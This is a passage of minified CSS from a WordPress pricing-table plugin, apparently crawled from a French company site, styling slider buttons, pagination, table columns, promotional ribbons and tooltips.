-257px}a.css3_grid_slide_button_prev.css3_grid_slide_button_style5,a.css3_grid_slide_button_next.css3_grid_slide_button_style5{width:24px;height:47px}a.css3_grid_slide_button_prev.css3_grid_slide_button_style5{background-position:0 -296px}a.css3_grid_slide_button_next.css3_grid_slide_button_style5{background-position:-24px -296px}a.css3_grid_slide_button_prev.css3_grid_slide_button_style5:hover{background-position:0 -343px}a.css3_grid_slide_button_next.css3_grid_slide_button_style5:hover{background-position:-24px -343px}a.css3_grid_slide_button_prev.css3_grid_slide_button_style6,a.css3_grid_slide_button_next.css3_grid_slide_button_style6{width:41px;height:41px}a.css3_grid_slide_button_prev.css3_grid_slide_button_style6{background-position:0 -400px}a.css3_grid_slide_button_next.css3_grid_slide_button_style6{background-position:-41px -400px}a.css3_grid_slide_button_prev.css3_grid_slide_button_style6:hover{background-position:0 -441px}a.css3_grid_slide_button_next.css3_grid_slide_button_style6:hover{background-position:-41px -441px}a.css3_grid_slide_button_prev.css3_grid_slide_button_style7,a.css3_grid_slide_button_next.css3_grid_slide_button_style7,a.css3_grid_slide_button_prev.css3_grid_slide_button_style8,a.css3_grid_slide_button_next.css3_grid_slide_button_style8,a.css3_grid_slide_button_prev.css3_grid_slide_button_style9,a.css3_grid_slide_button_next.css3_grid_slide_button_style9,a.css3_grid_slide_button_prev.css3_grid_slide_button_style10,a.css3_grid_slide_button_next.css3_grid_slide_button_style10{width:35px;height:35px}a.css3_grid_slide_button_prev.css3_grid_slide_button_style7{background-position:0 -492px}a.css3_grid_slide_button_next.css3_grid_slide_button_style7{background-position:-35px -492px}a.css3_grid_slide_button_prev.css3_grid_slide_button_style7:hover{background-position:0 -527px}a.css3_grid_slide_button_next.css3_grid_slide_button_style7:hover{background-position:-35px -527px}a.css3_grid_slide_button_prev.css3_grid_slide_button_style8{background-position:0 -572px}a.css3_grid_slide_button_next.css3_grid_slide_button_style8{background-position:-35px -572px}a.css3_grid_slide_button_prev.css3_grid_slide_button_style8:hover{background-position:0 -607px}a.css3_grid_slide_button_next.css3_grid_slide_button_style8:hover{background-position:-35px -607px}a.css3_grid_slide_button_prev.css3_grid_slide_button_style9{background-position:0 -652px}a.css3_grid_slide_button_next.css3_grid_slide_button_style9{background-position:-35px -652px}a.css3_grid_slide_button_prev.css3_grid_slide_button_style9:hover{background-position:0 -687px}a.css3_grid_slide_button_next.css3_grid_slide_button_style9:hover{background-position:-35px -687px}a.css3_grid_slide_button_prev.css3_grid_slide_button_style10{background-position:0 -732px}a.css3_grid_slide_button_next.css3_grid_slide_button_style10{background-position:-35px -732px}a.css3_grid_slide_button_prev.css3_grid_slide_button_style10:hover{background-position:0 -767px}a.css3_grid_slide_button_next.css3_grid_slide_button_style10:hover{background-position:-35px -767px}.css3_grid_pagination{text-align:center;padding:20px 0}.css3_grid_pagination span{display:none}.css3_grid_pagination a{display:inline-block;background-image:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/navigation_map.png) !important;background-repeat:no-repeat;margin-left:3px;border:none}.css3_grid_pagination a:hover{border:none}.css3_grid_pagination a:first-child{margin-left:0}.css3_grid_pagination.css3_grid_pagination_style1 a{width:9px;height:9px;background-position:0 -812px}.css3_grid_pagination.css3_grid_pagination_style1 a:hover,.css3_grid_pagination.css3_grid_pagination_style1 a.selected{background-position:0 -821px}.css3_grid_pagination.css3_grid_pagination_style2 a{width:11px;height:11px;background-position:-19px -812px}.css3_grid_pagination.css3_grid_pagination_style2 a:hover,.css3_grid_pagination.css3_grid_pagination_style2 a.selected{background-position:-19px -823px}.css3_grid_pagination.css3_grid_pagination_style3 a{width:20px;height:3px;background-position:-40px -812px}.css3_grid_pagination.css3_grid_pagination_style3 a:hover,.css3_grid_pagination.css3_grid_pagination_style3 a.selected{background-position:-40px -815px}div.p_table_1 li.css3_grid_hidden_row{opacity:1;-moz-transition:all .25s cubic-bezier(.35,0,.35,1);-o-transition:all .25s cubic-bezier(.35,0,.35,1);-webkit-transition:all .25s cubic-bezier(.35,0,.35,1);-ms-transition:all .25s cubic-bezier(.35,0,.35,1);transition:all .25s cubic-bezier(.35,0,.35,1)}div.p_table_1.css3_grid_clearfix div li.css3_grid_hidden_row.css3_grid_hide,div.p_table_1.css3_grid_clearfix div:hover li.css3_grid_hidden_row.css3_grid_hide{opacity:0;height:0 !important;padding:0 !important}div.p_table_1 .css3_grid_hidden_rows_control{clear:both;float:left;width:100%;margin-top:20px !important}.css3_grid_hidden_rows_control .css3_grid_hide{display:none}div.p_table_1 .css3_grid_hidden_rows_control span{font-family:arial;font-weight:700 !important;color:#444 !important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_b5815bef0372eb712a668eb3ea1d1cab.css
body_size: 10039
content:
div.p_table_2{width:100%;font-size:13px;font-family:arial,sans-serif;font-weight:400;color:#303030;margin-left:auto;margin-right:auto;line-height:normal !important;visibility:visible}div.p_table_2 .frame_border{background-color:#fff;padding:10px !important;float:left}div.p_table_2 a{color:#303030;text-decoration:none}div.p_table_2 ul{margin:0 !important;padding:0 !important;list-style-type:none;overflow:visible}div.p_table_2 li{margin:0 !important;padding:0 !important;list-style-type:none !important;list-style-image:none !important;font-size:13px !important;line-height:normal !important;text-shadow:none !important;overflow:visible !important;text-indent:0 !important;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}div.p_table_2 li img{display:inline !important;padding:0 !important;margin:0 !important;box-shadow:none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;background:0 0 !important;border:none !important;visibility:visible !important}div.p_table_2 .align_center{text-align:center}div.p_table_2 .radius3{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}div.p_table_2 .radius5{border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}div.p_table_2 .radius5_topleft{border-top-left-radius:5px;-webkit-border-top-left-radius:5px;-moz-border-radius-topleft:5px}div.p_table_2 .radius5_topright{border-top-right-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topright:5px}div.p_table_2 .radius5_bottomright{border-radius:0 0 5px;-webkit-border-bottom-right-radius:5px;-moz-border-radius-bottomright:5px}div.p_table_2 .radius5_bottomleft{border-radius:0 0 0 5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomleft:5px}div.p_table_2 h1,div.p_table_2 h2,div.p_table_2 h3{margin:0 !important;padding:0 !important;font-weight:400 !important;color:#fff !important;border:none !important;line-height:normal !important;letter-spacing:0;text-transform:none;background:0 0;text-shadow:none !important;text-align:inherit !important;font-style:normal !important;width:auto !important;float:none !important;box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none !important}div.p_table_2 h1{font-family:'Yanone Kaffeesatz',arial,sans-serif !important;font-size:48px !important;position:static !important}div.p_table_2 h2{font-family:'Yanone Kaffeesatz',arial,sans-serif !important;font-size:28px !important}div.p_table_2 h3{margin-top:3px;font-size:13px !important}div.p_table_2 div.caption_column li.header_row_1,div.p_table_2 div.caption_column li.header_row_2{background:#fff !important}div.p_table_2 div.caption_column li.header_row_1{border-top-left-radius:5px;-webkit-border-top-left-radius:5px;-moz-border-radius-topleft:5px}div.p_table_2 div.caption_column li.footer_row{border-bottom-left-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomleft:5px}div.p_table_2 div.caption_column li.header_row_1,div.p_table_2 div.column_1 li.header_row_1,div.p_table_2 div.column_2 li.header_row_1,div.p_table_2 div.column_3 li.header_row_1,div.p_table_2 div.column_4 li.header_row_1{height:40px;width:100%;padding:0 !important}div.p_table_2 div.caption_column li.header_row_1 a,div.p_table_2 div.column_1 li.header_row_1 a,div.p_table_2 div.column_2 li.header_row_1 a,div.p_table_2 div.column_3 li.header_row_1 a,div.p_table_2 div.column_4 li.header_row_1 a{text-decoration:none !important}div.p_table_2 div.caption_column li.decor_line,div.p_table_2 div.column_1 li.decor_line,div.p_table_2 div.column_2 li.decor_line,div.p_table_2 div.column_3 li.decor_line,div.p_table_2 div.column_4 li.decor_line{height:1px;width:100%;float:left;margin:0 !important;padding:0 !important}div.p_table_2 div.caption_column li.header_row_2,div.p_table_2 div.column_1 li.header_row_2,div.p_table_2 div.column_2 li.header_row_2,div.p_table_2 div.column_3 li.header_row_2,div.p_table_2 div.column_4 li.header_row_2{height:88px;width:100%;padding:5px 0 7px !important}div.p_table_2 div.caption_column li.header_row_2 a,div.p_table_2 div.column_1 li.header_row_2 a,div.p_table_2 div.column_2 li.header_row_2 a,div.p_table_2 div.column_3 li.header_row_2 a,div.p_table_2 div.column_4 li.header_row_2 a{text-decoration:none !important}div.p_table_2 h1.caption{line-height:40px !important}div.p_table_2 div.caption_column li.header_row_2{height:88px;width:100%;padding:5px 0 8px 10px !important;line-height:40px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#ffffff');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#ffffff')}div.p_table_2 div.caption_column{width:170px;float:left !important}div.p_table_2 div.column_1{width:170px;float:left !important}div.p_table_2 div.column_2{width:170px;float:left !important}div.p_table_2 div.column_3{width:170px;float:left !important}div.p_table_2 div.column_4{width:170px;float:left !important}div.p_table_2.p_table_hover_disabled div.column_1:hover li.header_row_2.radius5_bottomleft,div.p_table_2.p_table_hover_disabled div.column_2:hover li.header_row_2.radius5_bottomleft,div.p_table_2.p_table_hover_disabled div.column_3:hover li.header_row_2.radius5_bottomleft,div.p_table_2.p_table_hover_disabled div.column_4:hover li.header_row_2.radius5_bottomleft{border-radius:0 0 0 5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomleft:5px}div.p_table_2.p_table_hover_disabled div.column_1:hover li.header_row_2.radius5_bottomright,div.p_table_2.p_table_hover_disabled div.column_2:hover li.header_row_2.radius5_bottomright,div.p_table_2.p_table_hover_disabled div.column_3:hover li.header_row_2.radius5_bottomright,div.p_table_2.p_table_hover_disabled div.column_4:hover li.header_row_2.radius5_bottomright{border-radius:0 0 5px;-webkit-border-bottom-right-radius:5px;-moz-border-radius-bottomright:5px}div.p_table_2 div.column_1:hover li.header_row_2,div.p_table_2 div.column_2:hover li.header_row_2,div.p_table_2 div.column_3:hover li.header_row_2,div.p_table_2 div.column_4:hover li.header_row_2,div.p_table_2 div.active_column li.header_row_2,div.p_table_2.p_table_hover_disabled div.active_column:hover li.header_row_2.radius5_bottomleft,div.p_table_2.p_table_hover_disabled div.active_column:hover li.header_row_2.radius5_bottomright{border-radius:0;-webkit-border-radius:0px;-moz-border-radius:0px}div.p_table_2 div.column_1:hover li.footer_row,div.p_table_2 div.column_2:hover li.footer_row,div.p_table_2 div.column_3:hover li.footer_row,div.p_table_2 div.column_4:hover li.footer_row,div.p_table_2 div.active_column li.footer_row{border-radius:0 0 5px 5px;-webkit-border-bottom-right-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomright:5px;-moz-border-radius-bottomleft:5px}div.p_table_2 div.column_1:hover li.row_style_1 a,div.p_table_2 div.column_2:hover li.row_style_1 a,div.p_table_2 div.column_3:hover li.row_style_1 a,div.p_table_2 div.column_4:hover li.row_style_1 a,div.p_table_2 div.column_1:hover li.row_style_2 a,div.p_table_2 div.column_2:hover li.row_style_3 a,div.p_table_2 div.column_3:hover li.row_style_2 a,div.p_table_2 div.column_4:hover li.row_style_3 a{color:#fff !important}div.p_table_2.p_table_hover_disabled div.column_1:hover li.row_style_1,div.p_table_2.p_table_hover_disabled div.column_2:hover li.row_style_1,div.p_table_2.p_table_hover_disabled div.column_3:hover li.row_style_1,div.p_table_2.p_table_hover_disabled div.column_4:hover li.row_style_1,div.p_table_2.p_table_hover_disabled div.column_1:hover li.row_style_2,div.p_table_2.p_table_hover_disabled div.column_2:hover li.row_style_3,div.p_table_2.p_table_hover_disabled div.column_3:hover li.row_style_2,div.p_table_2.p_table_hover_disabled div.column_4:hover li.row_style_3,div.p_table_2.p_table_hover_disabled div.column_1:hover li.row_style_1 a,div.p_table_2.p_table_hover_disabled div.column_2:hover li.row_style_1 a,div.p_table_2.p_table_hover_disabled div.column_3:hover li.row_style_1 a,div.p_table_2.p_table_hover_disabled div.column_4:hover li.row_style_1 a,div.p_table_2.p_table_hover_disabled div.column_1:hover li.row_style_2 a,div.p_table_2.p_table_hover_disabled div.column_2:hover li.row_style_3 a,div.p_table_2.p_table_hover_disabled div.column_3:hover li.row_style_2 a,div.p_table_2.p_table_hover_disabled div.column_4:hover li.row_style_3 a{color:#303030 !important}div.p_table_2 div.column_1:hover li.row_style_1,div.p_table_2 div.column_2:hover li.row_style_1,div.p_table_2 div.column_3:hover li.row_style_1,div.p_table_2 div.column_4:hover li.row_style_1,div.p_table_2 div.column_1:hover li.row_style_2,div.p_table_2 div.column_2:hover li.row_style_3,div.p_table_2 div.column_3:hover li.row_style_2,div.p_table_2 div.column_4:hover li.row_style_3,div.p_table_2 div.active_column li.row_style_1,div.p_table_2 div.active_column li.row_style_2,div.p_table_2 div.active_column li.row_style_3,div.p_table_2 div.active_column li a,div.p_table_2 div.active_column li a,div.p_table_2 div.active_column li a,div.p_table_2.p_table_hover_disabled div.active_column:hover li.row_style_1,div.p_table_2.p_table_hover_disabled div.active_column:hover li.row_style_2,div.p_table_2.p_table_hover_disabled div.active_column:hover li.row_style_3,div.p_table_2.p_table_hover_disabled div.active_column:hover li.row_style_1 a,div.p_table_2.p_table_hover_disabled div.active_column:hover li.row_style_2 a,div.p_table_2.p_table_hover_disabled div.active_column:hover li.row_style_3 a,div.p_table_2.p_table_hover_disabled div.active_column:hover li a{color:#fff !important}div.p_table_2 li.row_style_1,div.p_table_2 li.row_style_2,div.p_table_2 li.row_style_3{width:100%;height:16px;padding:12px 0 !important;float:left;-webkit-transition:all .15s ease;-moz-transition:all .15s ease;-o-transition:all .15s ease;-ms-transition:all .15s ease;transition:all .15s ease}div.p_table_2 li.row_style_1 span,div.p_table_2 li.row_style_2 span,div.p_table_2 li.row_style_3 span{display:block;padding:0 10px !important;font-size:13px !important;background:0 0 !important}div.p_table_2 li.row_style_1{background:#fff !important}div.p_table_2 li.row_style_2{background:#f6f6f6 !important}div.p_table_2 li.row_style_3{background:#ebebeb !important}div.p_table_2.p_table_hover_disabled div.column_1:hover li.row_style_1,div.p_table_2.p_table_hover_disabled div.column_2:hover li.row_style_1,div.p_table_2.p_table_hover_disabled div.column_3:hover li.row_style_1,div.p_table_2.p_table_hover_disabled div.column_4:hover li.row_style_1{background:#fff !important}div.p_table_2.p_table_hover_disabled div.column_1:hover li.row_style_2,div.p_table_2.p_table_hover_disabled div.column_2:hover li.row_style_2,div.p_table_2.p_table_hover_disabled div.column_3:hover li.row_style_2,div.p_table_2.p_table_hover_disabled div.column_4:hover li.row_style_2{background:#f6f6f6 !important}div.p_table_2.p_table_hover_disabled div.column_1:hover li.row_style_3,div.p_table_2.p_table_hover_disabled div.column_2:hover li.row_style_3,div.p_table_2.p_table_hover_disabled div.column_3:hover li.row_style_3,div.p_table_2.p_table_hover_disabled div.column_4:hover li.row_style_3{background:#ebebeb !important}div.p_table_2 li.footer_row{width:100%;height:40px;padding:14px 0 6px !important;float:left;text-align:center;background:#fff !important;-webkit-transition:all .15s ease;-moz-transition:all .15s ease;-o-transition:all .15s ease;-ms-transition:all .15s ease;transition:all .15s ease}div.p_table_2.p_table_hover_disabled div.column_1:hover li.footer_row,div.p_table_2.p_table_hover_disabled div.column_2:hover li.footer_row,div.p_table_2.p_table_hover_disabled div.column_3:hover li.footer_row,div.p_table_2.p_table_hover_disabled div.column_4:hover li.footer_row{background:#fff !important}div.p_table_2 a.button_1,div.p_table_2 a.button_2,div.p_table_2 a.button_3,div.p_table_2 a.button_4{width:130px;height:37px;padding:3px 0 0 !important;display:block;text-align:center;margin-left:auto;margin-right:auto;outline:none;line-height:normal;box-shadow:0px 1px 0px rgba(0,0,0,.15);-webkit-box-shadow:0px 1px 0px rgba(0,0,0,.15);-moz-box-shadow:0px 1px 0px rgba(0,0,0,.15);font-family:'Yanone Kaffeesatz',arial,sans-serif;color:#fff;font-size:24px;position:relative;top:1px;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;transition:all .15s ease-in-out;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}div.p_table_2.p_table_hover_disabled div.column_1:hover a.button_1,div.p_table_2.p_table_hover_disabled div.column_2:hover a.button_2,div.p_table_2.p_table_hover_disabled div.column_3:hover a.button_3,div.p_table_2.p_table_hover_disabled div.column_4:hover a.button_4{box-shadow:0px 1px 0px rgba(0,0,0,.15);-webkit-box-shadow:0px 1px 0px rgba(0,0,0,.15);-moz-box-shadow:0px 1px 0px rgba(0,0,0,.15);top:1px}div.p_table_2 div.column_ribbon{float:right;width:42px;height:42px;position:relative;margin-bottom:-42px}div.ribbon_style1_best{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style1_best.png)}div.ribbon_style1_buy{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style1_buy.png)}div.ribbon_style1_free{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style1_free.png)}div.ribbon_style1_free_caps{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style1_free_caps.png)}div.ribbon_style1_fresh{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style1_fresh.png)}div.ribbon_style1_gift_caps{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style1_gift_caps.png)}div.ribbon_style1_heart{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style1_heart.png)}div.ribbon_style1_hot{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style1_hot.png)}div.ribbon_style1_hot_caps{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style1_hot_caps.png)}div.ribbon_style1_new{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style1_new.png)}div.ribbon_style1_new_caps{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style1_new_caps.png)}div.ribbon_style1_no1{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style1_no1.png)}div.ribbon_style1_off5{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style1_off5.png)}div.ribbon_style1_off10{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style1_off10.png)}div.ribbon_style1_off15{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style1_off15.png)}div.ribbon_style1_off20{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style1_off20.png)}div.ribbon_style1_off25{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style1_off25.png)}div.ribbon_style1_off30{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style1_off30.png)}div.ribbon_style1_off35{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style1_off35.png)}div.ribbon_style1_off40{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style1_off40.png)}div.ribbon_style1_off50{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style1_off50.png)}div.ribbon_style1_off75{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style1_off75.png)}div.ribbon_style1_pack{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style1_pack.png)}div.ribbon_style1_pro{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style1_pro.png)}div.ribbon_style1_sale{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style1_sale.png)}div.ribbon_style1_save{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style1_save.png)}div.ribbon_style1_save_caps{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style1_save_caps.png)}div.ribbon_style1_top{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style1_top.png)}div.ribbon_style1_top_caps{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style1_top_caps.png)}div.ribbon_style1_trial{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style1_trial.png)}div.ribbon_style2_best{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style2_best.png)}div.ribbon_style2_buy{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style2_buy.png)}div.ribbon_style2_free{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style2_free.png)}div.ribbon_style2_free_caps{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style2_free_caps.png)}div.ribbon_style2_fresh{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style2_fresh.png)}div.ribbon_style2_gift_caps{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style2_gift_caps.png)}div.ribbon_style2_heart{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style2_heart.png)}div.ribbon_style2_hot{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style2_hot.png)}div.ribbon_style2_hot_caps{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style2_hot_caps.png)}div.ribbon_style2_new{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style2_new.png)}div.ribbon_style2_new_caps{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style2_new_caps.png)}div.ribbon_style2_no1{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style2_no1.png)}div.ribbon_style2_off5{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style2_off5.png)}div.ribbon_style2_off10{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style2_off10.png)}div.ribbon_style2_off15{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style2_off15.png)}div.ribbon_style2_off20{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style2_off20.png)}div.ribbon_style2_off25{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style2_off25.png)}div.ribbon_style2_off30{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style2_off30.png)}div.ribbon_style2_off35{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style2_off35.png)}div.ribbon_style2_off40{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style2_off40.png)}div.ribbon_style2_off50{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style2_off50.png)}div.ribbon_style2_off75{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style2_off75.png)}div.ribbon_style2_pack{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style2_pack.png)}div.ribbon_style2_pro{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style2_pro.png)}div.ribbon_style2_sale{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style2_sale.png)}div.ribbon_style2_save{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style2_save.png)}div.ribbon_style2_save_caps{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style2_save_caps.png)}div.ribbon_style2_top{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style2_top.png)}div.ribbon_style2_top_caps{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style2_top_caps.png)}div.ribbon_style2_trial{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table2/../img/ribbon_style2_trial.png)}div.p_table_2 span.css3_grid_tooltip{position:relative !important;display:inline-block !important;border-bottom:1px dotted !important;border-color:#303030 !important;cursor:pointer}div.p_table_2 li.row_style_1 span.css3_grid_tooltip,div.p_table_2 li.row_style_2 span.css3_grid_tooltip,div.p_table_2 li.row_style_3 span.css3_grid_tooltip,div.p_table_2 li.row_style_4 span.css3_grid_tooltip{padding:0 !important}div.p_table_2 .header_row_1 span.css3_grid_tooltip,div.p_table_2 .header_row_2 span.css3_grid_tooltip,div.p_table_2 .footer_row span.css3_grid_tooltip{border-bottom:none !important}div.p_table_2.p_table_hover_disabled div.column_1:hover span.css3_grid_tooltip,div.p_table_2.p_table_hover_disabled div.column_2:hover span.css3_grid_tooltip,div.p_table_2.p_table_hover_disabled div.column_3:hover span.css3_grid_tooltip,div.p_table_2.p_table_hover_disabled div.column_4:hover span.css3_grid_tooltip{border-color:#303030 !important}div.p_table_2.p_table_hover_disabled span.css3_grid_tooltip:hover{border-bottom-style:solid !important}div.p_table_2.p_table_hover_disabled div.active_column span.css3_grid_tooltip:hover{border-bottom-style:dotted !important}div.p_table_2 div.column_1:hover span.css3_grid_tooltip,div.p_table_2 div.column_2:hover span.css3_grid_tooltip,div.p_table_2 div.column_3:hover span.css3_grid_tooltip,div.p_table_2 div.column_4:hover span.css3_grid_tooltip,div.p_table_2 div.active_column span.css3_grid_tooltip,div.p_table_2.p_table_hover_disabled div.active_column:hover span.css3_grid_tooltip,div.p_table_2 span.css3_grid_tooltip:hover{border-color:#fff !important}div.p_table_2 span.css3_grid_tooltip>span:first-child{min-width:180px;font-family:arial,sans-serif !important;font-size:13px !important;line-height:normal !important;text-align:left !important;padding:10px 10px 12px !important;visibility:hidden;opacity:0;position:absolute;z-index:1000;-webkit-transition-duration:.25s;-moz-transition-duration:.25s;-o-transition-duration:.25s;-ms-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:cubic-bezier(.35,0,.35,1);-moz-transition-timing-function:cubic-bezier(.35,0,.35,1);-o-transition-timing-function:cubic-bezier(.35,0,.35,1);-ms-transition-timing-function:cubic-bezier(.35,0,.35,1);transition-timing-function:cubic-bezier(.35,0,.35,1);color:#fff !important;background:#404040 !important;background:-moz-linear-gradient(top,#4e4e4e 0%,#404040 100%) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#4e4e4e),color-stop(100%,#404040)) !important;background:-webkit-linear-gradient(top,#4e4e4e 0%,#404040 100%) !important;background:-o-linear-gradient(top,#4e4e4e 0%,#404040 100%) !important;background:-ms-linear-gradient(top,#4e4e4e 0%,#404040 100%) !important;background:linear-gradient(top,#4e4e4e 0%,#404040 100%) !important;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;text-shadow:0px 1px 0px rgba(0,0,0,.4);left:-19px;bottom:100%;margin-bottom:30px;-webkit-transition-property:opacity,margin-bottom,visibility;-moz-transition-property:opacity,margin-bottom,visibility;-o-transition-property:opacity,margin-bottom,visibility;-ms-transition-property:opacity,margin-bottom,visibility;transition-property:opacity,margin-bottom,visibility}div.p_table_2.p_table_sliding span.css3_grid_tooltip>span:first-child{min-width:95px;width:95px;left:-54px}div.p_table_2 span.css3_grid_tooltip>span:first-child:before{content:"";display:block;width:0;height:0;position:absolute;border-left:8px solid transparent !important;border-right:8px solid transparent !important;border-top:8px solid #000;border-bottom:0 !important;bottom:-8px;left:15px;border-color:#404040}div.p_table_2.p_table_sliding span.css3_grid_tooltip>span:first-child:before{left:50px}div.p_table_2 span.css3_grid_tooltip:hover>span:first-child{margin-bottom:10px;visibility:visible;opacity:1}div.p_table_2 span.css3_grid_tooltip input:focus+span:first-child,div.p_table_2 span.css3_grid_tooltip textarea:focus+span:first-child{margin-bottom:10px;visibility:visible;opacity:1}div.p_table_2 